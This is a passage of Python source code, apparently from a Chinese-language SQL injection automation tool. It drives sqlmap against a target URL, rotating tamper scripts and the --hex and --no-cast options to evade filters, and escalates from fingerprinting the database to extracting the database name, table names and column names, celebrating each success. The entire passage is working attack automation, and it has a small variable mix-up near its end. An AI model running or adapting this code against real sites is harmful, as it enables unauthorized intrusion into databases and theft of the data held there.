688 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url的数据库类型" % tamper_string, 'red')
689 | flag = 1
690 | update_config_file_key_value(self.log_config_file, 'default',
691 | 'hex_or_no_cast', ['--no-cast'])
692 |
693 | else:
694 | # 当前已经获取--hex或者--no-cast选项
695 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
696 | hex_or_no_cast = eval(get_key_value_from_config_file(
697 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
698 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
699 | current_finished_command_list = eval(get_key_value_from_config_file(
700 | self.log_config_file, 'default', 'finished_command_list'))
701 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
702 | pass
703 | else:
704 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
705 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
706 | update_config_file_key_value(self.log_config_file, 'default',
707 | 'finished_command_list', current_finished_command_list)
708 |
709 | if self.get_db_type_from_log_file(self.log_file) != 0:
710 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url的数据库类型" %
711 | (tamper_string, hex_or_no_cast), 'red')
712 | flag = 1
713 |
714 | if flag == 1:
715 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
716 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
717 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
718 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
719 | if "," not in tamper_string:
720 | # 当前使用的tamper_string只有一个tamper
721 | update_config_file_key_value(self.log_config_file, 'default',
722 | 'tamper_list', [tamper_string])
723 | else:
724 | # 当前使用的tamper_string有多个tamper
725 | update_config_file_key_value(self.log_config_file, 'default',
726 | 'tamper_list', tamper_string.split(","))
727 | # return 1代表当前tamper达到了目的
728 | return 1
729 |
730 | # return 0代表当前tamper没有达到目的
731 | return 0
732 |
733 | if forwhat == 'good_sqli_type':
734 | # 为了获取E|U|S高效注入方法而运行的test_tamper_string
735 | flag = 0
736 | self.output.good_print("现在尝试用tamper来获取E|U|S高效注入方法...", 'green')
737 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
738 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
739 | # 当前还没有获取--hex或者--no-cast选项
740 | current_finished_command_list = eval(get_key_value_from_config_file(
741 | self.log_config_file, 'default', 'finished_command_list'))
742 | if self.sm_command_with_tamper + " --technique=USE" in current_finished_command_list:
743 | pass
744 | else:
745 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE")
746 | current_finished_command_list.append(self.sm_command_with_tamper + " --technique=USE")
747 | update_config_file_key_value(self.log_config_file, 'default',
748 | 'finished_command_list', current_finished_command_list)
749 |
750 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
751 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
752 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了U|E|S一种以上的高效注入方法"
753 | % tamper_string, 'red')
754 | flag = 1
755 |
756 | if flag == 0:
757 | current_finished_command_list = eval(get_key_value_from_config_file(
758 | self.log_config_file, 'default', 'finished_command_list'))
759 | if self.sm_hex_command_with_tamper + " --technique=USE" in current_finished_command_list:
760 | pass
761 | else:
762 | self.output.os_system_combine_argv_with_bottom_status(
763 | self.sm_hex_command_with_tamper + " --technique=USE")
764 | current_finished_command_list.append(
765 | self.sm_hex_command_with_tamper + " --technique=USE")
766 | update_config_file_key_value(self.log_config_file, 'default',
767 | 'finished_command_list', current_finished_command_list)
768 |
769 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
770 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
771 | self.output.good_print(
772 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
773 | flag = 1
774 | update_config_file_key_value(
775 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
776 |
777 | if flag == 0:
778 | current_finished_command_list = eval(get_key_value_from_config_file(
779 | self.log_config_file, 'default', 'finished_command_list'))
780 | if self.sm_no_cast_command_with_tamper + " --technique=USE" in current_finished_command_list:
781 | pass
782 | else:
783 | self.output.os_system_combine_argv_with_bottom_status(
784 | self.sm_no_cast_command_with_tamper + " --technique=USE")
785 | current_finished_command_list.append(
786 | self.sm_no_cast_command_with_tamper + " --technique=USE")
787 |
788 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
789 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
790 | self.output.good_print(
791 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了U|E|S一种以上的高效注入方法" % tamper_string, 'red')
792 | flag = 1
793 | update_config_file_key_value(self.log_config_file, 'default',
794 | 'hex_or_no_cast', ['--no-cast'])
795 |
796 | else:
797 | # 当前已经获取--hex或者--no-cast选项
798 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
799 | hex_or_no_cast = eval(get_key_value_from_config_file(
800 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
801 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
802 | current_finished_command_list = eval(get_key_value_from_config_file(
803 | self.log_config_file, 'default', 'finished_command_list'))
804 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
805 | pass
806 | else:
807 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
808 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
809 | update_config_file_key_value(self.log_config_file, 'default',
810 | 'finished_command_list', current_finished_command_list)
811 |
812 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
813 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
814 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
815 | (tamper_string, hex_or_no_cast), 'red')
816 | flag = 1
817 |
818 | if flag == 1:
819 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
820 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
821 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
822 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
823 | if "," not in tamper_string:
824 | # 当前使用的tamper_string只有一个tamper
825 | update_config_file_key_value(self.log_config_file, 'default',
826 | 'tamper_list', [tamper_string])
827 | else:
828 | # 当前使用的tamper_string有多个tamper
829 | update_config_file_key_value(self.log_config_file, 'default',
830 | 'tamper_list', tamper_string.split(","))
831 | # return 1代表当前tamper达到了目的
832 | return 1
833 |
834 | # return 0代表当前tamper没有达到目的
835 | return 0
836 |
837 | if forwhat == 'db_name':
838 | # 为了获取所有数据库而运行的test_tamper_string
839 |
840 | flag = 0
841 | self.output.good_print("现在尝试用tamper来获取当前url的数据库名...", 'green')
842 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
843 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
844 | # 当前还没有获取--hex或者--no-cast选项
845 | if self.has_good_sqli_type == 1:
846 | current_finished_command_list = eval(get_key_value_from_config_file(
847 | self.log_config_file, 'default', 'finished_command_list'))
848 | if self.sm_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
849 | pass
850 | else:
851 | self.output.os_system_combine_argv_with_bottom_status(
852 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
853 | current_finished_command_list.append(
854 | self.sm_command_with_tamper + " --technique=USE" + " --current-db")
855 | update_config_file_key_value(self.log_config_file, 'default',
856 | 'finished_command_list', current_finished_command_list)
857 |
858 | db_name_list = self.get_db_name_from_log_file(self.log_file)
859 | if db_name_list != 0 and db_name_list != []:
860 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
861 | tamper_string, 'red')
862 | flag = 1
863 |
864 | if flag == 0:
865 | current_finished_command_list = eval(get_key_value_from_config_file(
866 | self.log_config_file, 'default', 'finished_command_list'))
867 | if self.sm_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
868 | pass
869 | else:
870 | self.output.os_system_combine_argv_with_bottom_status(
871 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
872 | current_finished_command_list.append(
873 | self.sm_command_with_tamper + " --technique=BQT" + " --current-db")
874 | update_config_file_key_value(self.log_config_file, 'default',
875 | 'finished_command_list', current_finished_command_list)
876 |
877 | db_name_list = self.get_db_name_from_log_file(self.log_file)
878 | if db_name_list != 0 and db_name_list != []:
879 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
880 | tamper_string, 'red')
881 | flag = 1
882 |
883 | if flag == 0:
884 | if self.has_good_sqli_type == 1:
885 | current_finished_command_list = eval(get_key_value_from_config_file(
886 | self.log_config_file, 'default', 'finished_command_list'))
887 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
888 | pass
889 | else:
890 | self.output.os_system_combine_argv_with_bottom_status(
891 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
892 | current_finished_command_list.append(
893 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
894 | update_config_file_key_value(self.log_config_file, 'default',
895 | 'finished_command_list', current_finished_command_list)
896 |
897 | db_name_list = self.get_db_name_from_log_file(self.log_file)
898 | if db_name_list != 0 and db_name_list != []:
899 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
900 | tamper_string, 'red')
901 | flag = 1
902 | update_config_file_key_value(self.log_config_file, 'default',
903 | 'hex_or_no_cast', ['--hex'])
904 |
905 | if flag == 0:
906 | current_finished_command_list = eval(get_key_value_from_config_file(
907 | self.log_config_file, 'default', 'finished_command_list'))
908 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
909 | pass
910 | else:
911 | self.output.os_system_combine_argv_with_bottom_status(
912 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
913 | current_finished_command_list.append(
914 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
915 | update_config_file_key_value(self.log_config_file, 'default',
916 | 'finished_command_list', current_finished_command_list)
917 |
918 | db_name_list = self.get_db_name_from_log_file(self.log_file)
919 | if db_name_list != 0 and db_name_list != []:
920 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
921 | tamper_string, 'red')
922 | flag = 1
923 | update_config_file_key_value(self.log_config_file, 'default',
924 | 'hex_or_no_cast', ['--hex'])
925 | if flag == 0:
926 | if self.has_good_sqli_type == 1:
927 | current_finished_command_list = eval(get_key_value_from_config_file(
928 | self.log_config_file, 'default', 'finished_command_list'))
929 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
930 | pass
931 | else:
932 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
933 | " --technique=USE" + " --current-db")
934 | current_finished_command_list.append(
935 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db")
936 | update_config_file_key_value(self.log_config_file, 'default',
937 | 'finished_command_list', current_finished_command_list)
938 |
939 | db_name_list = self.get_db_name_from_log_file(self.log_file)
940 | if db_name_list != 0 and db_name_list != []:
941 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
942 | tamper_string, 'red')
943 | flag = 1
944 | update_config_file_key_value(
945 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
946 |
947 | if flag == 0:
948 | current_finished_command_list = eval(get_key_value_from_config_file(
949 | self.log_config_file, 'default', 'finished_command_list'))
950 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
951 | pass
952 | else:
953 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
954 | " --technique=BQT" + " --current-db")
955 | current_finished_command_list.append(
956 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db")
957 | update_config_file_key_value(self.log_config_file, 'default',
958 | 'finished_command_list', current_finished_command_list)
959 |
960 | db_name_list = self.get_db_name_from_log_file(self.log_file)
961 | if db_name_list != 0 and db_name_list != []:
962 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
963 | tamper_string, 'red')
964 | flag = 1
965 | update_config_file_key_value(
966 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
967 |
968 | else:
969 | # 当前已经获取--hex或者--no-cast选项
970 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
971 | hex_or_no_cast = eval(get_key_value_from_config_file(
972 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
973 | if self.has_good_sqli_type == 1:
974 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
975 |
976 | current_finished_command_list = eval(get_key_value_from_config_file(
977 | self.log_config_file, 'default', 'finished_command_list'))
978 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
979 | pass
980 | else:
981 | self.output.os_system_combine_argv_with_bottom_status(
982 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
983 | current_finished_command_list.append(
984 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
985 | update_config_file_key_value(self.log_config_file, 'default',
986 | 'finished_command_list', current_finished_command_list)
987 |
988 | db_name_list = self.get_db_name_from_log_file(self.log_file)
989 | if db_name_list != 0 and db_name_list != []:
990 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
991 | (tamper_string, hex_or_no_cast), 'red')
992 | flag = 1
993 |
994 | if flag == 0:
995 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
996 | current_finished_command_list = eval(get_key_value_from_config_file(
997 | self.log_config_file, 'default', 'finished_command_list'))
998 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
999 | pass
1000 | else:
1001 | self.output.os_system_combine_argv_with_bottom_status(
1002 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1003 | current_finished_command_list.append(
1004 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1005 | update_config_file_key_value(self.log_config_file, 'default',
1006 | 'finished_command_list', current_finished_command_list)
1007 |
1008 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1009 | if db_name_list != 0 and db_name_list != []:
1010 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
1011 | (tamper_string, hex_or_no_cast), 'red')
1012 | flag = 1
1013 |
1014 | if flag == 1:
1015 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1016 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1017 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1018 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1019 | if "," not in tamper_string:
1020 | # 当前使用的tamper_string只有一个tamper
1021 | update_config_file_key_value(self.log_config_file, 'default',
1022 | 'tamper_list', [tamper_string])
1023 | else:
1024 | # 当前使用的tamper_string有多个tamper
1025 | update_config_file_key_value(self.log_config_file, 'default',
1026 | 'tamper_list', tamper_string.split(","))
1027 | # return 1代表当前tamper达到了目的
1028 | return 1
1029 |
1030 | # return 0代表当前tamper没有达到目的
1031 | return 0
1032 |
1033 | if forwhat == 'table_name':
1034 | # 为了获取一个数据库的所有表名的值而运行的test_tamper_string
1035 | flag = 0
1036 | self.output.good_print("现在尝试用tamper来获取当前数据库的表名...", 'green')
1037 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1038 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1039 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1040 | # 当前还没有获取--hex或者--no-cast选项
1041 | if self.has_good_sqli_type == 1:
1042 | current_finished_command_list = eval(get_key_value_from_config_file(
1043 | self.log_config_file, 'default', 'finished_command_list'))
1044 | if self.sm_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1045 | pass
1046 | else:
1047 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" + " --tables")
1048 | current_finished_command_list.append(
1049 | self.sm_command_with_tamper + " --technique=USE" + " --tables")
1050 | update_config_file_key_value(self.log_config_file, 'default',
1051 | 'finished_command_list', current_finished_command_list)
1052 |
1053 | table_name = self.get_table_name_from_log_file(self.log_file)
1054 | if table_name != 0 and table_name != "":
1055 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1056 | tamper_string, 'red')
1057 | flag = 1
1058 |
1059 | if flag == 0:
1060 | current_finished_command_list = eval(get_key_value_from_config_file(
1061 | self.log_config_file, 'default', 'finished_command_list'))
1062 | if self.sm_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1063 | pass
1064 | else:
1065 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1066 | " --tables")
1067 | current_finished_command_list.append(
1068 | self.sm_command_with_tamper + " --technique=BQT" + " --tables")
1069 | update_config_file_key_value(self.log_config_file, 'default',
1070 | 'finished_command_list', current_finished_command_list)
1071 |
1072 | table_name = self.get_table_name_from_log_file(self.log_file)
1073 | if table_name != 0 and table_name != "":
1074 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1075 | tamper_string, 'red')
1076 | flag = 1
1077 |
1078 | if flag == 0:
1079 | if self.has_good_sqli_type == 1:
1080 | current_finished_command_list = eval(get_key_value_from_config_file(
1081 | self.log_config_file, 'default', 'finished_command_list'))
1082 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1083 | pass
1084 | else:
1085 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1086 | " --tables")
1087 | current_finished_command_list.append(
1088 | self.sm_hex_command_with_tamper + " --technique=USE" + " --tables")
1089 | update_config_file_key_value(self.log_config_file, 'default',
1090 | 'finished_command_list', current_finished_command_list)
1091 |
1092 | table_name = self.get_table_name_from_log_file(self.log_file)
1093 | if table_name != 0 and table_name != "":
1094 | self.output.good_print(
1095 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1096 | flag = 1
1097 | update_config_file_key_value(self.log_config_file, 'default',
1098 | 'hex_or_no_cast', ['--hex'])
1099 |
1100 | if flag == 0:
1101 | current_finished_command_list = eval(get_key_value_from_config_file(
1102 | self.log_config_file, 'default', 'finished_command_list'))
1103 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1104 | pass
1105 | else:
1106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1107 | " --tables")
1108 | current_finished_command_list.append(
1109 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables")
1110 | update_config_file_key_value(self.log_config_file, 'default',
1111 | 'finished_command_list', current_finished_command_list)
1112 |
1113 | table_name = self.get_table_name_from_log_file(self.log_file)
1114 | if table_name != 0 and table_name != "":
1115 | self.output.good_print(
1116 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1117 | flag = 1
1118 | update_config_file_key_value(self.log_config_file, 'default',
1119 | 'hex_or_no_cast', ['--hex'])
1120 |
1121 | if flag == 0:
1122 | if self.has_good_sqli_type == 1:
1123 | current_finished_command_list = eval(get_key_value_from_config_file(
1124 | self.log_config_file, 'default', 'finished_command_list'))
1125 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1126 | pass
1127 | else:
1128 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1129 | " --technique=USE" + " --tables")
1130 | current_finished_command_list.append(
1131 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables")
1132 | update_config_file_key_value(self.log_config_file, 'default',
1133 | 'finished_command_list', current_finished_command_list)
1134 |
1135 | table_name = self.get_table_name_from_log_file(self.log_file)
1136 | if table_name != 0 and table_name != "":
1137 | self.output.good_print(
1138 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1139 | flag = 1
1140 | update_config_file_key_value(
1141 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1142 |
1143 | if flag == 0:
1144 | current_finished_command_list = eval(get_key_value_from_config_file(
1145 | self.log_config_file, 'default', 'finished_command_list'))
1146 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1147 | pass
1148 | else:
1149 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1150 | " --technique=BQT" + " --tables")
1151 | current_finished_command_list.append(
1152 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables")
1153 | update_config_file_key_value(self.log_config_file, 'default',
1154 | 'finished_command_list', current_finished_command_list)
1155 |
1156 | table_name = self.get_table_name_from_log_file(self.log_file)
1157 | if table_name != 0 and table_name != "":
1158 | self.output.good_print(
1159 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1160 | flag = 1
1161 | update_config_file_key_value(
1162 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1163 |
1164 | else:
1165 | # 当前已经获取--hex或者--no-cast选项
1166 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1167 | hex_or_no_cast = eval(get_key_value_from_config_file(
1168 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1169 | if self.has_good_sqli_type == 1:
1170 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1171 |
1172 | current_finished_command_list = eval(get_key_value_from_config_file(
1173 | self.log_config_file, 'default', 'finished_command_list'))
1174 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1175 | pass
1176 | else:
1177 | self.output.os_system_combine_argv_with_bottom_status(
1178 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1179 | current_finished_command_list.append(
1180 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1181 | update_config_file_key_value(self.log_config_file, 'default',
1182 | 'finished_command_list', current_finished_command_list)
1183 |
1184 | table_name = self.get_table_name_from_log_file(self.log_file)
1185 | if table_name != 0 and table_name != "":
1186 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1187 | (tamper_string, hex_or_no_cast), 'red')
1188 | flag = 1
1189 |
1190 | if flag == 0:
1191 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1192 | current_finished_command_list = eval(get_key_value_from_config_file(
1193 | self.log_config_file, 'default', 'finished_command_list'))
1194 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1195 | pass
1196 | else:
1197 | self.output.os_system_combine_argv_with_bottom_status(
1198 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1199 | current_finished_command_list.append(
1200 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1201 | update_config_file_key_value(self.log_config_file, 'default',
1202 | 'finished_command_list', current_finished_command_list)
1203 |
1204 | table_name = self.get_table_name_from_log_file(self.log_file)
1205 | if table_name != 0 and table_name != "":
1206 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1207 | (tamper_string, hex_or_no_cast), 'red')
1208 | flag = 1
1209 |
1210 | if flag == 1:
1211 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1212 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1213 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1214 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1215 | if "," not in tamper_string:
1216 | # 当前使用的tamper_string只有一个tamper
1217 | update_config_file_key_value(self.log_config_file, 'default',
1218 | 'tamper_list', [tamper_string])
1219 | else:
1220 | # 当前使用的tamper_string有多个tamper
1221 | update_config_file_key_value(self.log_config_file, 'default',
1222 | 'tamper_list', tamper_string.split(","))
1223 | # return 1代表当前tamper达到了目的
1224 | return 1
1225 |
1226 | # return 0代表当前tamper没有达到目的
1227 | return 0
1228 |
1229 | if forwhat == 'column_name':
1230 | # 为了获取一个数据库的一个表的所有列名的值而运行的test_tamper_string
1231 | flag = 0
1232 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名...", 'green')
1233 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1234 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1235 | table_name = self.get_table_name_from_log_file(self.log_file)
1236 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1237 | # 当前还没有获取--hex或者--no-cast选项
1238 | if self.has_good_sqli_type == 1:
1239 | current_finished_command_list = eval(get_key_value_from_config_file(
1240 | self.log_config_file, 'default', 'finished_command_list'))
1241 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1242 | pass
1243 | else:
1244 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1245 | " -T " + table_name + " --columns")
1246 | current_finished_command_list.append(
1247 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1248 | update_config_file_key_value(self.log_config_file, 'default',
1249 | 'finished_command_list', current_finished_command_list)
1250 |
1251 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1252 | if has_column_name == 1:
1253 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1254 | tamper_string, 'red')
1255 | flag = 1
1256 |
1257 | if flag == 0:
1258 | current_finished_command_list = eval(get_key_value_from_config_file(
1259 | self.log_config_file, 'default', 'finished_command_list'))
1260 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1261 | pass
1262 | else:
1263 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1264 | " -T " + table_name + " --columns")
1265 | current_finished_command_list.append(
1266 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1267 | update_config_file_key_value(self.log_config_file, 'default',
1268 | 'finished_command_list', current_finished_command_list)
1269 |
1270 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1271 | if has_column_name == 1:
1272 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1273 | tamper_string, 'red')
1274 | flag = 1
1275 |
1276 | if flag == 0:
1277 | if self.has_good_sqli_type == 1:
1278 | current_finished_command_list = eval(get_key_value_from_config_file(
1279 | self.log_config_file, 'default', 'finished_command_list'))
1280 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1281 | pass
1282 | else:
1283 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1284 | " -T " + table_name + " --columns")
1285 | current_finished_command_list.append(
1286 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1287 | update_config_file_key_value(self.log_config_file, 'default',
1288 | 'finished_command_list', current_finished_command_list)
1289 |
1290 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1291 | if has_column_name == 1:
1292 | self.output.good_print(
1293 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1294 | flag = 1
1295 | update_config_file_key_value(self.log_config_file, 'default',
1296 | 'hex_or_no_cast', ['--hex'])
1297 |
1298 | if flag == 0:
1299 | current_tamper_list = eval(get_key_value_from_config_file(
1300 | self.log_config_file, 'default', 'finished_command_list'))
1301 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1302 | pass
1303 | else:
1304 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1305 | " -T " + table_name + " --columns")
1306 | current_finished_command_list.append(
1307 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1308 | update_config_file_key_value(self.log_config_file, 'default',
1309 | 'finished_command_list', current_finished_command_list)
1310 |
1311 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1312 | if has_column_name == 1:
1313 | self.output.good_print(
